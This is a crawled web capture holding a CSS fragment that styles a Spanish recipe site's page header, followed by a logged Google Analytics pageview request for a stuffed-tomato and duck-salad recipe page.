    line-height: 1;
}


.subtitle-h1 h1 {
	 color: #fff;
    text-shadow: 1px 1px 7px rgba(0,0,0,0.9);
    font-size: 80px;
}
.recipe-header-image-sub-title {
  margin: 0px;
  z-index: 2;
  font-size: 80px;
  position: absolute;
  top: 70%;
  left: 20%;
  text-align: center;		
  display: inline-block;
  border-top: 2px solid rgba(255,255,255,0.8);
  padding-top: 10px;
  font-size: 30px;
  color: rgba(255,255,255,0.8);
  text-transform: uppercase;
  text-shadow: 1px 1px 3px rgba(0,0,0,0.9);
}

@media (max-width:420px){
	.recipe-header-image-sub-title {
		font-size: 20px;
	}
}
*/

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1525105156&t=pageview&_s=1&dl=https%3A%2F%2Fgourmetbilbao.com%2Freceta%2Ftomates-rellenos-de-ensalada-de-pato%2F&ul=en-us%40posix&dt=Tomates%20rellenos%20de%20ensalada%20de%20pato%20-%20Gourmet%20Bilbao&sr=1280x720&vp=1280x720&_u=aGBAgUAjCAAAACAAI~&jid=269298171&gjid=1490029579&cid=2052580861.1768710280&tid=UA-97982538-1&_gid=580891894.1768710280&_slc=1&z=1553888366
body_size: -451
content:
2,cG-H3LNEVCY5G